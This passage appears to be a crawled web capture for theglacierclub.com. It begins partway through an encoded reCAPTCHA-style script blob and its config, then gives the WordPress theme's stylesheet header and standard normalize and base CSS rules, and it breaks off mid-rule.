rPCjCLDpnzDnQd6SX5DDsKpVcODasODw78QwoMsBC/DsEcYw6xdCXbCpMOBw4JZSsKHwqoDRWd1wpsRw7YISsKoQSnDnXEeWcOlIVc9RMKgwqgSw7nDnsO+Uy3DvBLDn0/CncKjH1jCtMK0w63Co3nCnMOqw4PDqTNUwp/CjsOoL0R5wrQIwrgxEw3CoUV7Y8OKw6Q4wpvDuTNNwqJBdcOtY8K3wrLCj8KwwpPCkVkJwoB1wo3CoMOawp3Dl2DDscOqNMKqwqLDpQ5mIVESMwjCr8KBwoBsw6Z4w78jKMOHJsKAwrDDijPCiwgvw7p/BUHDhMOXwq1SeBlsHcKnw4gdX8OiZndPw4YCwp1PDQHCrsOvw4XDqsOvHQkHw5vDg8Ktw4/DuDLDnDfDhF/Cs8KQw5cFw4Bnw5/DlRPDnStYwrd0bhDDscOoNhbDo8K6bEPCsMOSdcOEWQ3DqMKfw77ChWQjBsOSw7PCjC0cw5hdwqzDrg4gw4ovUDB2csO+wpBdw5pkw5o0CHtew6AswpxNSWcQc8Orw6TCh01+w4BMeU8PRFnDicKBw4loQ8OzKMONL8OzOcKawo3ClDgPw6/Cm8KJHsKaw7BBJMOfSgZ8DFFEwoZ1wrJEFsOOBXzDiSwlKcOFwrHDs8Krw4w/GAjDt8O9V1BjdMKjwpzCnsO1w5vDpsOkwrDDoMKbw5nDi1NLTcKQwo5xUT4Tw77DoF3DoMKdw7HDnMOjbsOkwonCr8Kbwq/CkRxowqEyf8ONwoN/wrZPw7bDlsOgMmHDi03CpQZ9wrYtIcOpwrvDosKefcOFw7XCvsOHw61pMjbDj8KwwrvCqsOQbXnCvlN/wqbDpTUuw7/Cj2vCtHsJYnxTXsOeMntLQmjDs33DrMOhwpDClMOwM2PCrV7CoBU0eyrCrMOywqpTw5FRw6gpwph1cgHCtlPDuMOldMOzDcKybQ8HwpjCkXYRw6DCuXfCrsOYecOlY1jCkcOewqnDmMKLw5QKw6zCk8OMwqXCr2lhwrZUF1/DpcKsw6fCkcK2dA8gGS8PwrQmeMK7wo1COsKJwrTDrMO0wrPDhsKqw5NHw5vDkMOFw4lNwp5fwpfChy4JTMKgbVZhwqjDu8O4wrtXw554w7XDrSJSZsKjFsKBOEM5PnZ6PlFlXBPCqS/DvRPCuMKFwrk3wpnDt8O/XWQgcCtGwqF5JMO/wo/Dh8O5wrRRWMKRw6oAVMONw4IufsO/GkDCm8KwbxzCgsOzKGMEGcOJw5xFdkNDcH/Ct8OEQksAICHDghI6woPDtg1vw6nClkPDiiVQw6DCvcO7YgPCpMOrdcKcw7VzfMO5wqNTw6B6wrDCo8OxwosuVSrDncOPCXQDwr/CvhJaFsO+CkHDq0E/[base64]/wq3ChsOhNsK7w7bDll/Cn8Kbd8KiwqZwPiPDncO+B8Oiwq9YwrRnw6gSL8KEVGNcwo1yw40kDcKgw5rDqTJZesOaZHVfwonDmcKZwoIHw6Vkw4AVwo/CtsKpV8OHT8O1woB9wrTCl1XCkcOFHEhuSsOHO8KkSkxuSj7Cp8OcTMO/[base64]/DrCoywpovJcOTw7NxI8OpXcKcKsO+wp5KBj/Dk8Kdw4BKFMOjwpsGwrHCsBV/w7fDvzRKXUZFAyTCoMK4w6dXwpHDtMOPw5Igw5/CqGR9w4QqSMKNO8OSdMKuworCjMKqITbCrE05wrIww70WwrZaw6lWLsONw73ClzowOsK2ACbDncKiM2HDmWRodWzDvy3DvWjDrcKCwo5Iwq1MPCvDmDsuwojCq8K0w4ZpTMKaYxbDuB/DpcKgw61Da8OHw7MtfcOQw7jDocKLwrzDosOuwpsJw6V1QMKKwqkRw6PCgThAQcKJw67CkBNBwrfCmMOoFwhDw7tlwr/CuMKMw4sQJMKOwrsdwr7CscOKIcK2IsOcw5g7AR7CgMOWw59hIw3DsXDCryUzw5/CrE0RwoHCtsOFDsKqBRUewp3DgsKNI0bDocKgAX7Dg1bDqDHDmTxsdsOWAcKTbsKGw5B5w51Bwr7DncK3wrTCoDjCo8K2wrYbw7XDjkLDlXhNMx95S2DDgcKAwoMAHsOwwr1LwrIvwqIGbcKXw6/CmMKtQAtxP8Osw4RDw7TCoyxCdMOFAH3Cg8ObLcKrWcO2w6dOw4JuY8OAecKTQsOTw53DpsKRw5PCqMOGDBvCq8OwwrkOw4rClld3w79Qwo7DuVsuwrDCvUBbw57CrsKxLzQMIMKDw5A0O3PDpXjDnMKnwoNgwo/Do3bDv8OOw6gIZgw0wpcDw5bClsK3WsKgwonDqcK9w4IDw5nCgMODwr0/AcKYwpcEw6bCiAUEMwYHw5HDiiUCw7HCksKhJcOJwpdmBcOXfMOmwp0Owr/DmsK8wq3Dki3DvQvDshnDrQHCgsOndknDqcOCwopETWrDqz7Cq2fDizXDrQMgwqTCpMK0fl8WwpYWw5XDj8OtwrQfEcKvc8KGw4ZJwr9SBcKiwqXCocKpw7scY8KoYxTCnWzDlcKIfA/CiRxrXMOew54nw7zCvMKlAnfCuH4tF8KiCMKYHhwZw48tAsOwH8OXRcO5wqNvwp5dbcO7w6w/DiZ1wrV1YsO7wppWwrkww7jDsxtbB8O0wp0bw4sQw6HCrMOWwo3CgcORasKYQAIAw4ZLWMOVwqXChgvCiMKQwr7CpsKADgTDnT/CpcKpT8OaK0o7c0MOw7LDt8Omw70bwq1jw7hHw5xyCmZzIjYpwoPCrURSBsOUw73Cv8KecXjDr8K8aRUiwr5gccOMw4HDtMKjw5FfAT4ZwrQvJsKxKxfDqsKnwqETwo/[base64]/DlHEmA8O1FsKCwqBKwrfDiXPDuzk0w6nDqMKhXsO6B8O8w5Zjw4tNdMOHKTsjw5AyIjXDrsKPw5JON8OywpbDpmBMGsOrwrLDpsOgw7vDgnAhV8KTV8K/wqs/D2Mbw4BAwp7DocKAwok1TQjCggHDjMKmw41YwrVewpTDtiBPDcOSWA9hw6fDqFrDhcObw7JMwqTChMK9JnBUR8OewqXDlsK9PcKfw5E4w5w1w7caN8Ksw4HDmMOTw7LCsMOFwosIFsOBH2XCqCpNwpkaw4dMI8KuOSM/[base64]/[base64]/CkzxXdMOSXQ0Nw7XCrcKRwonCqsO3wqrCicK/[base64]/DssOZCcKKcsKswpMRDcOJGMKMw5tiQ8KFfBJpwoPClsOrADNUI8O0worCvjh0SHbCrsOMHsOrXnJRQnjDs8O0WhtvOB0HCsKkA1vDqcOKacKybsO2wr/CgMOLVT3Cq2h0wrXDqMOQwq3Cq8OwWRPDq3TCi8OGwpA1KhzChsOSw7nCm8K/LMKIw4BwGE/DvGZ1Uj3Dv8OuKVjDvmjDmihawptLBwnCrk92w6rDuDZ3wpnCncOcw4XDjjrDpMKWw69uw57DjcODw6AWw6BswrjDuzjCmMOvP2YJdsK8Cl0XLMKJwofCisOcwo7CjcKkw6bDmcK6e2/DkcO9wqXDg8O+B1clw7RoFjMAM8O/GMKdT8Kjw6sLw4ttNQFRwpvDiVcLwpMjw63CgxYwwr3Cp8OBwozCizFBQQJ9QyDClcOEIQcTw5tZUsOKw6QZVsOTHMKVw67DugHDhMOPw6bCiAl5wp/Cux3Cu8KTX8KCw7bCogRhw6NDEsOVw4pII1TCqVBiN8OIwpbDlcOkw5LCtBlYwo0VHgHDhifCpWzDqcOsYzQww7/DsMKkw6HDv8KrwobCj8OqXx3CosKMwoHCrngWwp7Crn7DjsOMRsKZwrvCh8KoUhnDimnCgcKUH8KwwpnChmpOw7zCvMOdw7x0AMKrMk/Cq8KaZFxowpzClxlHG8O2wrRwW8Kew4F+woYRw5Y8wrB5dcK9w6PCv8KRwrHDlMKTL0DDjTjDk0vDghpBwrXCsTIaYMKGw7lFbcK4NyM7RhAUFsK4wqrCnMKiwr7Cl8O+U8OXN0kxF8KoenFXwrfDgMOLw5/CusOow7QdwrRFAMOnwpHDqAXDoEMGw59Ew6dOw7jCsns5Um97wq4Gw53Cs8KiNkMEVsKlw4gQETNSwq9GwoY+NwllwpzCoFTCtGoua8OVcEzCkMKmP0BiGH/DhcOswqDCu1sCdMO0w5rCuCxbPVbDuCjDlE0+w4FtMsOCworCu8KtWioIw7XCvT3Cqx57wqEQw5LCrX9OYAMvw6bCkMKtd8KZDSDCrU/Dk8Kmwr7Dm2BAUsKDSmnDgCbCjcOswoBCYTDCr8K3bgI+LSHDtcOjwrpIw6LDhsOlw6rCmcOVw6fCmnDCkxwJXHJHw67CjcOHJwvDhcOCwq9rwrbDlMOlwrHDkcOcw77DpcK0wq3Ch8KXS8OaV8KXw4/CpD1wwq3DhQ0NJcOVEAdlTsOYw4d6wqxmw7HDusOhF0xUwpsMTsKKwpBEwqXDsmLDh1/DslpgwobCiGJaw4ZXM0vCmHvDgMOXP8OoUDYsWcKRRMOwKWjDhRHCusK6JhrDqcO2w7jCrTwrRcOBbMOhw4A3Y8OIw5/Dsw5hw77CkMKZHgDDsw/CssK0w4rDlSXDuUs7CsKSHQjDtlTCt8O/[base64]/f8O0wrHDjcOzUhkwwqE7w5wQbcORJXJlwpFdwozCusOPdQVZIcKTwqzCp8Oaw7HDmhEgW8KeC8KBfDA/UlbCiVcAw5DDncOxwqbCmcKfw4LDg8KywqQawojDoDoswqAuNRxLS8KPw5TDnQTCqCLCrmtDw4vCj8O3LWDCoThHTlDCqmHCgVMnw5xtwp3DpsKpw6/CrmDDgsKDwq/ClsKrw6gRPMKjWsKlGzFPa2UYccOmw65mwo4hwowAw49sw6Rrw4J2wq7DvsOwXHJIw4Uxa0LDssKKR8KDw7bCqsOgLMOkFnjDjQ/[base64]/[base64]/CmG3CjMOsfmo+w7BRwocswoHCoHcEYUQhAcOrwrNQWyHCpcKwVMKhP8K7w4pdw7HDnA3CmGHCpTXDnsKtAcKaBTBPGDRIVcOEDcOzQMODZHJEwpDDtUHDq8O3BMKQwpTCu8OtwpdTS8KkwqHCgB/Ct8OLwoHClhIlw5Fcw57CmMKTw4jCj0vDsRcMwqXCg8KjwoFfwpPDqG5NwpzDji9PBsO2GsORw6VWw6xAw4rCusO7Didjwq9Xw7fCrT3DvGvDihLDhiYywppkZMKtAmfDoBchcThTGsKMwr7ClThTw63DmMO+w6rCm1N6AXs3wr/[base64]/DpF7CjcK2QlZ9wpfCtjYYGcKNBhEnFjpmL8KHwrTCvMKbIsKwwpHDhQPDpwjCpQ4Pw6LCqz7DoTPDo8ONWEB4wpvDhzXCiinCpsKAEionVMKmw5ENLRTDmcKXw7jCmMOQW8OuwoYSQig4QQ7CnD/CgMOCNMKJNUzCnnZbXMKbwpB1w4ZGwqPCs8OhwprDncK5D8OHPRHCvcO+w4rCll1Uw6gwcsKuwqVzYMO9bA3DtHLDoSA5DsOmf2DDg8Oowq3DuzvDoD/CtsKvRDBMwpXChX7ClnTCshhUKcKPAsOaKEDDpcKkwoHDoMKCVQvCmE0eAsOUGcOpwrV6w5TCs8KNM8Kbw4TCmTbCmi/[base64]/[base64]/DuMKDDnbDk8Odw6vCrgcww61wwqJ6HMKjU2Z/[base64]/DmzLCrWAyVcKew7V/w55HMBIVw7nDqsK1XcOnfMKxwq53wpbCo0vDlsK8OhTDngLCp8OYw4o1YAPDk1VZwqsOw6ptBULDq8OLw49hLCjCr8KvSAvDpUwPwqfDnj3CtG7Dvj4OwpvDk0nDigp7BUZrw5vCkzjCkMKqdhU3TcOKHnjCvcOMwrbDmBTCicO1AHVdwrF4wolJDiDDvx/CjsODwrEuw4DCsj3DphlRw6zDlSZTNGtjwp0zwpLCs8OYw7kmwoRabcOwLmchLRADZ3bCtsKMwqQfwpEew43DlsO0a8K5cMKSMz/CpWzDm8OdSisEOTN4w6tSCkDDlMK6XMKywo7DglrCiMKgwqTDgcKQwovDmC7CmMKZdVLDm8KjwoXDrsK7w4fDoMO1ICzCsXDDkMOow7LCkMOPYsKBw5/[base64]/W8OWw7DDnsKOw5ctOkhISUbCqcKFw4UVXMO7EU3Dg8KNVW/CjMOfw65/YMKnHsOyfcKGAsK0wqlBw5HCnwgYwrlvw5fDmhpmwqnCqCAzw7rDsT1qGMOIwrpQwqfDknDCumwRw77Cq8Onw7LCl8Kow6pDF11HXWXCghZUW8KVXGbDoMK/[base64]/ChynDmVI2bToALyZ9w6XDmCF9Fj9bScKow4Euw5jDkcOPfsOgwroZIcKzCMKueVlxw4zCuw3Dq8O+wqnCjG7CvnDDqigTaT4wbhEzVMKSw6ZowpZBcwUVw5zCiTtBw6/CrXlpwoIrckbCl2o4w53ClcKGw55aNT3DjjjDtsOYMcO0wrbDimhiJsKgwrvCscKJaUh4wqPCgMO1EMONwojDp3nDlm03C8K9wrfDtMKyTsKyw4MIw5ASMCjCoMOxP0FkLC7DkELDrsK1wonCtMOdw4PDrsOebsKXw7DDm0DDggnDp0Ecwq/[base64]/Ci3jCgiLCtkvCi0DCgwl0YMOGGARXJ8KHwqbCkSwkw43CmTTDsMONBsKaKmPDu8Kdw47CnnjDrDYuwo/ClS4pb1RNwod0D8OyFMKXw6rCnSTCqXXCtcKdesKXOSMBdzIJw6vDo8K0w5TCmkNBZlDDlR0DH8OHaAd+fwPDkX/DhyYEwqcwwoxzV8KCwqd1w6cpwp9GWsO+fW4bGCLCo3jDszU/ey8/GTrDisKxw4sXw7/DlcOpwo5WwoHCjMK7Cl1Qw7PCsirCgVJkLMOyRsK/w4fCn8KCworDrcKgXwzCm8O7fVnDt2MGZGsxwohOwo1+w4vCp8Kiw6/CkcKQwpZQTAPCrk8Bw4XCgMKFWwE0w78Kw7Vyw5LCtMKywrfDuMO0f2lswrZ1w7hKXS3DusKSw6wEw7tDwrUnNhfDiMOqBhEKMG3CqMKTGsO6wpbDosObbcK2w60WPMOkwoQ4wqDCs8KcUWQFwoEGw5l0wpE6w7rDpMKwesK6wqhSIgvCpykrwpMNYzFZwpY1w5/Ct8OFwprDvsODw6onwpgAMGHDhMORwrrDpmzDh8OYfMKowrjCgsKTC8OKEsOQSnfDt8KXRCnChMKvS8KGTUPCkcKnS8Oow5gIbMKlw6DDtEBxwp1naDk4w4PDt03DuMKawoPDjsK+TBphw6PCi8Ocwp/DvSLCsiRbwrcuEcOhdsOwwo7CkcKDwp/[base64]/[base64]/[base64]/DuR/DncO2wpx1w4jCjHNEwprDn2Y9w63DlEwtE8KaWsKkIcKowoFUw7PDjsO0M3bDrBDDuTTDgXzCrh/Dv2rCglTCqsKVIsORM8OBOMOdamLCliJBw6vCmzcxfE1CDEbDsj7CrjXCtsOMF2Jaw6drwqRhw7HDmsO3Qh8Yw6jCrcKZwpbDqsKdw6vDi8OEf1/[base64]/Dm00hZcKfPcO8w7Bmwp3Du8KlwokqAH5Yw5PDuVhfKCjCu0UhPsKGw68/wrLCizZ0wqDDrgnCj8OVwojDg8OBw47Cj8K+wolLcsKUIS/CsMOXFcKsXsKZwr0aw4bChH4/wrPDnHVzw4nDt3JhXR3Dl0jCpsK+wqLDrcOXwoZrOhR9w7zCisKsYsKrw7hFwoTCsMOow4rDtMKtN8Oww7/ClEF/w7YGWlIOw6o3Q8OPfjhfw59qwqXCrkkUw5bCvsKyPAE8fSrDtjfCv8O8worCs8Oyw6gWJgxGw5PCoyXChcOVQTp2w57CgcOxw5xEN2cXw7jDt0PCg8KTwqMCTsKpRMKTwr/DtFHDl8OOwp54wrUyHMOsw6QOSsKxw7XCqcK/wpHCnlvDm8KGwogVw7BRwq9eJ8OIw64sw67Cj0clXx3DssKAwoUpcxdHw7vDkTPCncKdw4Ikw6HDrRTDog9ubWPDhFvDkDgtFGrCjSzCnMK9wrnCjMKXw407RMKgd8ONw5XDjwTDgVvCmD3DghjCoFvDrcOpwrlJwpRwwq5SYjrCqsOowoHDu8Ogw4fConvDpcK/[base64]/CplE8wootwrQ8a2pbw71dwoY2woTDqlMzw5TCssOCw5Vfc8OXccOowoIIwrXCjRjCrMO0w5TDvMKvwpo6fcO4w4QCccOWwobDk8KEwr4HNsOgwqVLw7/DqCbCvMKkw6VsAMKnYlh/wrjCn8K8LMO9fEVJYcOyw45nfMK8dsKlwrcXDxIgZsK/MsKWwpRbOMOTTMO1w55Lw4fDkjbCpsOGw7TCrU7Dq8OJLX3Cu8KaNMKLHsO1w7bDoQp+AMOtwp/DvcKjCMOsw6Upw6vCkQoMw5wDc8KewrbCjcOUbMOnQSDCsTsKUR4zTTvCr0DCh8O3TXcHw6jCkH4swrrDp8OZwqjCosOVJhPClXXDo1PCrEplY8OqHRMgw7PCicOFDMOrKmMLQsO5w7kNw6XDuMOCccKOKW7DgB/Cj8KlNsO6LcKXw542w5DCsC8GasKvw6JTwqkxwosbw752w6k9w6fDq8Kqf1zCkkhyZX/CiU3CsjspfQ4Kwo9pw4rDkMOdw7YGS8KyKmdUJsOuNMKeS8OkwqJNwpJLZcO6GQdFwprClMOgwo/DuiZkUG3CjjkjJMKeWF/CkFnDuFPCpsK1fcOJw5/CmsOTYMOgdE/[base64]/wr5tCRpSGcKsw7MfQMOuTMKlJ8KrbnjCgsOywrN1w7PDjcO8w6jDqMOfahHDmsK2I8OfLsKbGH7DmiDDkcO9w5PCqcOXw4pjwrrDssOrw6fCvcK/R3Z1H8KywoBIw7vChnJjJ1HDvVZUUcOHw4fDqsOyw4kyfMKwNsOSKsK2w4fCuCBkKMObwprCtmHDjMO9Hic2w77CtRo0QMO3fV/ClMKQw4QmwodQwprDgj9Ww6/Do8OhwqTDsnN1w4vDjsOcJW1swpzCmMK+FMKUwoJ1QFVlw7EUwr7CkVskwpPCmA8GeyDDm3zChgPDr8OUBMOvwpE0Kj3CsTPCrxnCoDzCugYawpwWwqgQw6/DkzjDqgLDqsOhfVfDkSjDncOmfMKxEhQJDWTDqSopw4/CkcOnw6LCgMOew6fDsCXCnzHDinzDpWTDl8KeVcOBwpIOwqw6RFtyw7PCg0sawrsqDEs/w5dnKMOQTy/ChFBSwo0UZcKZB8KMwqY5w4/DssOqPMOaD8OEDVUfw53DscK/ZnVGBMKewo1ywo/DpiDDt13DjsKEwpI6IRsrTXcywoJmw597w6NJw4UIbFwPMTfCtgQmwp1Gwodyw7bCsMOYw7bDuRfCpcKhNRHDhjXChcKYwoR9wqoRQTnCjsOqMSpAYnRLHTjDp2Bkw6rDqsOYfcO4acKgTQQFw5k7w5vCsw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdUb_EqAAAAAATYrSEdDn-3ek38eKL57gLm4isp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRHwl+M3Dv++pQYZ+osJGaEKGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://theglacierclub.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22w7herQF9QjkiCWwAeRlFx6TErU2Kmg9DJiONuyQOUOA\\u003d\x22,1,0,null,1,1768403090963,0,0,[7,223,126,136,143],null,[65,217,78,7],\x22RC-SFs8N6F1n_7aPQ\x22,null,null,null,null,null,\x220dAFcWeA5G-f29KLQvscPObFNiPrrX6GBAORrcM25eqQL9t93KC8da1nlkMNXLtGFkyIzBW8J-UcELWyq5hEXBPIN4wxG84GWdTw\x22,1768485890998]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://theglacierclub.com/wp-content/themes/glacier-club-new/style.css?ver=1.0.0
body_size: 108
content:
/*!
Theme Name: Glacier Club New
Theme URI: http://underscores.me/
Author: Wicked+
Author URI: http://wicked.is
Description: Description
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: glacier-club-new
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

Glacier Club New is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

--- FILE ---
content_type: text/css
request_url: https://theglacierclub.com/wp-content/themes/glacier-club-new/css/style-main.css?ver=1.0.0
body_size: 29031
content:
/*!
Theme Name: Glacier Club New
Theme URI: http://underscores.me/
Author: Wicked+
Author URI: http://wicked.is
Description: Description
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: glacier-club-new
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

Glacier Club New is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/

/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

/* Document
	 ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
	line-height: 1.15;
	-webkit-text-size-adjust: 100%;
}

/* Sections
	 ========================================================================== */

/**
 * Remove the margin in all browsers.
 */
body {
	margin: 0;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

/* Grouping content
	 ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
	font-family: monospace, monospace;
	font-size: 1em;
}

/* Text-level semantics
	 ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */
a {
	background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
	border-bottom: none;
	text-decoration: underline;
	text-decoration: underline dotted;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
	font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

/**
 * Add the correct font size in all browsers.
 */
small {
	font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

/* Embedded content
	 ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */
img {
	border-style: none;
}

/* Forms
	 ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
textarea {
	font-family: inherit;
	font-size: 100%;
	line-height: 1.15;
	margin: 0;
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
	overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button {
	text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
	padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */
legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
	vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
	overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
	-webkit-appearance: textfield;
	outline-offset: -2px;
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit;
}

/* Interactive
	 ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
	display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
	display: list-item;
}

/* Misc
	 ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */
template {
	display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
	display: none;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/

/* Inherit box-sizing to more easily change it's value on a component level.
@link http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
*,
*::before,
*::after {
	box-sizing: inherit;
}

html {
	box-sizing: border-box;
}

html,
body {
	background: #fff;
	overflow-x: hidden;
	width: 100%;
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto;
	max-width: 100%;
}

figure {
	margin: 1em 0;
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid;
	border-color: #ccc #ccc #bbb;
	border-radius: 3px;
	background: #e6e6e6;
	color: rgba(0, 0, 0, 0.8);
	font-size: 12px;
	font-size: 0.75rem;
	line-height: 1;
	padding: 0.6em 1em 0.4em;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
	border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
	padding: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

textarea {
	width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/

/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a:focus {
	outline: none;
}

a:hover,
a:active {
	outline: 0;
}

.videoButton {
	cursor: pointer;
	margin: 1rem 0 0 0;
	display: flex;
	align-items: center;
	justify-content: flex-start;
	gap: 0.5rem;
	font-weight: 500;
	text-transform: uppercase;
	letter-spacing: 0.13em;
	font-size: 0.9em;
	font-family: proxima-nova, sans-serif;
	color: #5d5f62;
	transition: 0.3s ease all;
	outline: none;
}

.videoButton:before {
	content: "";
	background: url("https://theglacierclub.com/wp-content/uploads/2025/12/glacier-white-play-icon.svg");
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover !important;
	-webkit-background-size: cover !important;
	-moz-background-size: cover !important;
	-o-background-size: cover !important;
	width: 15px;
	height: 15px;
	max-width: 15px;
